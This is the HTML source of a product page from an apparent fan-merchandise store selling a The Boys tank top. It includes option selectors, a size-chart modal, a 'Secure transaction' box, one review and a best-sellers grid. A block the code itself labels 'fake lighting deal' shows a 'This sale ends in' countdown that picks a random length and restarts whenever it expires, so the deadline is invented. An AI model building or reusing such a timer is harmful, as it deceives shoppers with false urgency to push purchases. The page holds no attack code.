gtin":null,"mpn":null,"ean":null,"length_value":0,"length_unit":"mm","width_value":0,"width_unit":"mm","height_value":0,"height_unit":"mm","weight_value":0,"weight_unit":"mm","volume_value":0,"volume_unit":"mm","shippable":1,"stock":0,"backorder":0,"purchasable":"always","created_at":"2024-12-20T05:12:03.000000Z","updated_at":"2024-12-20T05:12:03.000000Z","deleted_at":null}]}})'>
    <div class="mt-4">
        <div class="text-xl tracking-tight text-primary-500 product-price">
            <span class="line-through text-gray-300" x-text="priceBeforeDiscountFormatted"></span>
            <span x-text="priceFormatted"></span>
            <span x-text="priceWithOriginalCurrency" class="text-gray-500 text-sm"></span>
            <span x-text="`-${discount}%`"
                  class="absolute ml-2 px-2 py-1 text-xs text-white rounded-full bg-red-500"></span>
        </div>
    </div>

    <form class="space-y-2" x-on:submit.prevent="addToCart">
        <!-- options -->
        <template x-for="option in combination.options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-3 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.options[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >
                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>
                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- extra options -->
        <template x-for="option in combination.extra_options" :key="option.id">
            <fieldset>
                <!-- option name -->
                <label class="block mb-2 font-medium text-sm" x-text="`${option.label}`"></label>
                <!-- option values -->
                <div class="flex items-center gap-2 flex-wrap">
                    <template x-for="value in optionValues(option)" :key="`option-${option.id}-value-${value.id}`">
                        <label class="cursor-pointer text-sm" x-tooltip="value.name">
                            <input type="radio"
                                   x-bind:name="`option-${option.id}`"
                                   x-bind:value="value.id"
                                   x-model="form.extraOptions[option.id]"
                                   required
                                   class="peer sr-only group-checked:ring-primary"
                            >

                            <!-- text base value -->
<template x-if="!value.color && !value.image_src">
    <div
        class="px-4 py-1 ring-1 ring-gray-200 rounded peer-[:checked]:bg-primary/20 peer-[:checked]:ring-primary"
        x-text="`${value.name}`">
    </div>
</template>
<!-- use the color swatch -->
<template x-if="value.color && !value.image_src">
    <div
        class="px-4 py-1 outline outline-2 outline-offset-2 outline-gray-200 rounded-full size-8 peer-[:checked]:bg-primary/20 peer-[:checked]:outline-primary"
        x-bind:style="`background-color: ${value.color}`"
    >
    </div>
</template>
<!-- use the image -->
<template x-if="value.image_src && !value.color">
    <div
        class="outline outline-2 outline-gray-200 rounded size-16 grayscale peer-[:checked]:outline-primary peer-[:checked]:grayscale-0"
    >
        <img x-bind:src="value.image_src"
             class="w-full h-full object-contain rounded"
             x-bind:alt="value.name">
    </div>
</template>

                        </label>
                    </template>
                </div>
            </fieldset>
        </template>

        <!-- view size guide button -->
        <div class="py-2">
            <button type="button"
                    x-on:click="openSizeChartModal"
                    class="flex items-center gap-1 hover:underline text-gray-400 underline">
                <svg class="size-5 text-green-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.3 15.3a2.4 2.4 0 0 1 0 3.4l-2.6 2.6a2.4 2.4 0 0 1-3.4 0L2.7 8.7a2.41 2.41 0 0 1 0-3.4l2.6-2.6a2.41 2.41 0 0 1 3.4 0Z"/>
  <path d="m14.5 12.5 2-2"/>
  <path d="m11.5 9.5 2-2"/>
  <path d="m8.5 6.5 2-2"/>
  <path d="m17.5 15.5 2-2"/>
</svg>                <span>View size guide</span>
            </button>
        </div>

        <div class="flex gap-4">
            <!-- quantity -->
            <div>
                <div for="quantity-input"
                     class="sr-only block mb-2 text-sm font-medium text-gray-900">Quantity</div>
                <div class="relative flex items-center max-w-32">
                    <button x-on:click="decrement" type="button"
                            class="border border-gray-300 rounded-s-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
</svg>                    </button>
                    <input x-model="form.quantity" type="text" id="quantity-input"
                           class="border-x-0 border-y border-gray-300 h-11 text-center text-gray-900 text-sm focus:ring-primary-500 focus:border-primary-500 block w-full py-2.5"
                           required>
                    <button x-on:click="increment" type="button"
                            class="border border-gray-300 rounded-e-md p-3 h-11 focus:ring-gray-100 dark:focus:ring-gray-700 focus:ring-2 focus:outline-none">
                        <svg class="w-3 h-3" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M5 12h14"/>
  <path d="M12 5v14"/>
</svg>                    </button>
                </div>
            </div>

            <!-- add to cart button -->
            <button type="submit"
        class="lunar-add-to-cart-button relative overflow-hidden max-w-xs flex flex-1 items-center justify-center rounded-full border border-transparent bg-primary-500 py-3 px-8 text-sm font-medium uppercase text-white transition
                hover:bg-primary-600
                focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 focus:ring-offset-gray-50
                sm:w-full disabled:bg-opacity-70" x-bind:disabled="loading"
>
    <img src="/images/candy-cane.png" alt="add to cart with chrismas cady cane icon" class="absolute left-2 bottom-0 md:-mb-4 size-6 md:size-10 mr-2 animate-bounce"/>
    <span><svg x-show="loading" class="size-6 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21 12a9 9 0 1 1-6.219-8.56"/>
</svg>                <span x-show="!loading" x-cloak>Add to cart</span></span>
</button>
        </div>
    </form>

    <!-- size chart -->
    <template x-teleport="body">
        <div x-show="sizeChartModal"
             class="fixed top-0 left-0 z-[99] flex items-center justify-center w-screen h-screen" x-cloak>
            <div x-show="sizeChartModal" @click="sizeChartModal=false"
                 class="absolute inset-0 w-full h-full bg-black bg-opacity-40"></div>
            <div x-show="sizeChartModal"
                 x-trap.inert.noscroll="sizeChartModal"
                 class="relative w-full max-w-[1200px] h-[80%] overflow-y-auto py-6 bg-white px-7 sm:rounded-lg">
                <div class="flex items-center justify-between pb-2">
                    <h3 class="text-lg font-semibold">Size chart</h3>
                    <button @click="sizeChartModal=false"
                            class="absolute top-0 right-0 flex items-center justify-center w-8 h-8 mt-5 mr-5 text-gray-600 rounded-full hover:text-gray-800 hover:bg-gray-50">
                        <svg class="w-5 h-5" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24"
                             stroke-width="1.5" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"/>
                        </svg>
                    </button>
                </div>
                <div class="relative w-auto">
                    <div>
                        <div x-ref="tabButtons"
                             class="relative items-center justify-center w-full flex text-gray-500 bg-gray-100 rounded-lg select-none">
                            <template x-for="value in valuesHaveSizeChart">
                                <button
                                        x-text="value.name"
                                        x-on:click="activeTab = value.id"
                                        x-bind:class="activeTab === value.id ? 'bg-primary-500 text-white' : 'bg-gray-100 text-gray-500'"
                                        type="button"
                                        class="relative z-20 inline-flex items-center justify-center w-full h-8 px-3 text-sm font-medium rounded-md cursor-pointer whitespace-nowrap"></button>
                            </template>
                        </div>
                        <div class="relative w-full mt-2 content [&_figcaption]:hidden">
                            <template x-for="value in valuesHaveSizeChart">
                                <div class="pt-4 w-full h-full" x-show="activeTab === value.id">
                                    <div x-html="value.size_chart" class="w-full"></div>
                                </div>
                            </template>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </template>

    <!-- the variant preview thumbnail -->
    <template x-teleport="#product-gallery-slider">
        <div class="mb-4 mr-4 block bg-transparent"
             x-data="{outOfView: false}"
             x-effect="outOfView ? $el.showPopover() : ''"
             x-bind:class="outOfView ? 'fixed bottom-0 right-0' : 'absolute bottom-0 right-0'"
             x-on:scroll.window.debounce="document.querySelector('#product-gallery-slider').getBoundingClientRect().top < 0 ? outOfView = true : outOfView = false"
             x-bind:popover="outOfView"
        >
            <div class="text-center text-xs animate-bounce text-blue-500">blank template</div>
            <div x-show="previewThumbImage"
                 class="z-40 bg-white size-20 md:size-24 shadow-xl transform transition-all rounded-lg overflow-hidden">
                <img x-bind:src="previewThumbImage" class="object-cover rounded" alt="preview image">
            </div>
        </div>
    </template>

    
</div>
                
                <!-- fake lighting deal -->
                <div
    x-data="{
        get defaultSeconds() {
            let minutes = Math.round(Math.random() * (300 - 20)) + 20; // between 20 and 300 minutes
            return minutes * 60; // convert to seconds
        },
        secondsLeft: 0, // in seconds
        timeLeft: {
            days: 00,
            hours: 00,
            minutes: 00,
            seconds: 00,
        },
        cacheKey: null,
        makeKey() {
            let url  = window.location.href;
            // remove query string from url
            url = url.split('?')[0];
            // remove # and everything after
            url = url.split('#')[0];

            return btoa(url);
        },
        init() {
            this.cacheKey = this.makeKey();
            this.secondsLeft = localStorage.getItem(this.cacheKey) || this.defaultSeconds;
            this.updateTimeLeft();
            setInterval(() => {
                this.secondsLeft--;
                this.updateTimeLeft();

                if (this.secondsLeft <= 0) {
                    this.secondsLeft = this.defaultSeconds;
                }

                // store to local storage
                localStorage.setItem(this.cacheKey, this.secondsLeft);
            }, 1000);
        },
        updateTimeLeft() {
            this.timeLeft = {
                days: Math.floor(this.secondsLeft / (60 * 60 * 24)),
                hours: Math.floor(this.secondsLeft / (60 * 60)) % 24,
                minutes: Math.floor(this.secondsLeft / 60) % 60,
                seconds: this.secondsLeft % 60
            };

            // padding zeros
            for (const key in this.timeLeft) {
                this.timeLeft[key] = this.timeLeft[key].toString().padStart(2, '0');
            }
        }
    }"
    class="text-orange-500 font-medium mt-4">
    <svg class="inline mr-1 size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M4 14a1 1 0 0 1-.78-1.63l9.9-10.2a.5.5 0 0 1 .86.46l-1.92 6.02A1 1 0 0 0 13 10h7a1 1 0 0 1 .78 1.63l-9.9 10.2a.5.5 0 0 1-.86-.46l1.92-6.02A1 1 0 0 0 11 14z"/>
</svg>    This sale ends in
    <div class="inline">
        <span x-text="timeLeft.hours"></span>:
        <span x-text="timeLeft.minutes"></span>:
        <span x-text="timeLeft.seconds"></span>
    </div>
</div>

                <!-- secure checkout text -->
                <div class="mt-8 border border-green-500 p-2">
                    <div class="flex items-start gap-2">
                        <svg class="size-6 inline text-yellow-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="16" r="1"/>
  <rect x="3" y="10" width="18" height="12" rx="2"/>
  <path d="M7 10V7a5 5 0 0 1 10 0v3"/>
</svg>                        <strong>Secure transaction</strong>
                    </div>
                    <ul class="text-sm space-y-2 mt-2">
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Worldwide delivery to your doorstep
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Tracking number provided for all parcels
                        </li>
                        <li>
                            <svg class="size-4 text-green-500 inline" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M22 11.08V12a10 10 0 1 1-5.93-9.14"/>
  <path d="m9 11 3 3L22 4"/>
</svg>                             Full refund if the product is not received
                        </li>
                    </ul>

                    <div class="mt-4">
                        <img class="h-12 rounded-lg" src="https://theboysmerchandise.com/images/trust-symbols.jpg"
                             alt="secure checkout"/>
                    </div>
                </div>

            </div>
        </div>
    </div>
</section>

    <!-- description -->
    <section class="relative border-t border-gray-200">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Description
            </h2>
        
        <div class="prose-sm mx-auto max-w-5xl">
            <p>DON'T EAT TIMOTHY. Mates do not eat pals.</p>

        </div>
    </div>
</section>


    <div class="border-t border-b py-2 border-gray-100">
        <div class="container mx-auto flex flex-col md:flex-row items-center justify-center gap-2 md:gap-4 text-sm">
            <!-- SKU -->
            <div>
                <span>SKU</span>: <span
                    class="product-sku text-gray-500">THEBSKUS-99497-06</span>
            </div>
            <!-- Collection -->
            <div>
                <span>Categories</span>:
                <ul class="inline-block text-gray-500">
                                            <li>
                            <a href="https://theboysmerchandise.com/collections/the-boys-tank-tops">The Boys Tank Tops</a>,
                        </li>
                                    </ul>
            </div>
        </div>
    </div>

    <!-- reviews -->
    <section class="relative" id="reviews">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Reviews
            </h2>
        
        <div class="relative w-full max-h-[696px] overflow-y-auto">
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Charlotte   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 16, 2024</div>
                        <p class="mt-2 text-sm">Great The Boys tank for the price. I&#039;m impressed!</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
            </div>

    <style>
.rating {
direction: rtl;
unicode-bidi: bidi-override;
display: inline-block;
}

.rating > input {
    display: none;
}

.rating > label {
    font-size: 1.5em;
    color: #ddd;
    cursor: pointer;
}

.rating > input:checked ~ label,
.rating > input:checked ~ label ~ label {
    color: #f5b301;
}
</style>

<div class="container mt-8">
    <h3 class="font-bold uppercase">Add a review</h3>
    <p class="mt-3 text-sm">Your email address will not be published</p>

    <form action="https://theboysmerchandise.com/reviews" method="POST"
          name="review-form"
          x-data="{submitted: false, loading: false}"
          x-on:submit.prevent="
            const url = $el.getAttribute('action');
            const formData = new FormData($el);

            submitted = false;
            loading = true;

            fetch(url, {
                method: 'POST',
                body: formData
            }).finally(() => {
                $el.reset();
                submitted = true;
                loading = false;
            });
          "
    >
        <p x-cloak x-show="submitted" class="mt-5 !text-green-500">Thank you for you review, it will be published after moderation</p>
        <input type="hidden" name="_token" value="" autocomplete="off">        <input name="product_id" type="hidden" value="217" />
        <p class="mt-3">Your rating <span class="!text-red-500">*</span></p>
        <div class="rating">
            <input type="radio" id="star5" name="score" value="5" checked/><label for="star5" title="5 sao">&#9733;</label>
            <input type="radio" id="star4" name="score" value="4" /><label for="star4" title="4 sao">&#9733;</label>
            <input type="radio" id="star3" name="score" value="3" /><label for="star3" title="3 sao">&#9733;</label>
            <input type="radio" id="star2" name="score" value="2" /><label for="star2" title="2 sao">&#9733;</label>
            <input type="radio" id="star1" name="score" value="1" /><label for="star1" title="1 sao">&#9733;</label>
        </div>

        <div>
            <p class="mt-3">Your review <span class="!text-red-500">*</span></p>
            <textarea required name="content" class="mt-2 rounded !border !border-solid !border-gray-300 w-full p-3" rows="3"></textarea>
        </div>
        <div class="mt-2 grid md:grid-cols-2 grid-cols-1 gap-6">
            <div>
                <p>Name <span class="!text-red-500">*</span></p>
                <input required name="author" maxlength="64" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
            <div>
                <p>Email <span class="!text-red-500">*</span></p>
                <input required type="email" name="email" class="mt-2 rounded !border !border-solid !border-gray-300 w-full px-3 py-2" value="" />
            </div>
        </div>
        <button type="submit" class="mt-5 py-2 px-5 text-sm text-white bg-primary-400 rounded">
            Submit
            <svg x-bind:class="loading ? 'animate-spin inline-block' : 'hidden'" class="size-5 ml-2" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M16.023 9.348h4.992v-.001M2.985 19.644v-4.992m0 0h4.992m-4.993 0 3.181 3.183a8.25 8.25 0 0 0 13.803-3.7M4.031 9.865a8.25 8.25 0 0 1 13.803-3.7l3.181 3.182m0-4.991v4.99"/>
</svg>        </button>
    </form>
</div>
    </div>
</section>

    <!-- best sellers -->
    <section class="relative bg-white">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Best sellers products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
        <ul role="list"
            class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="226">
    <a href="https://theboysmerchandise.com/product/the-boys-t-shirts-billy-butcher-t-shirt-tp0908-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/theboysmerchandise.com/media/1513/conversions/31057408_0-64-small.jpg?w=250&amp;h=250"
                alt="The Boys T-Shirts - Billy Butcher T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://theboysmerchandise.com/product/the-boys-t-shirts-billy-butcher-t-shirt-tp0908-2" class="capitalize hover:underline leading-3">The Boys T-Shirts - Billy Butcher T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
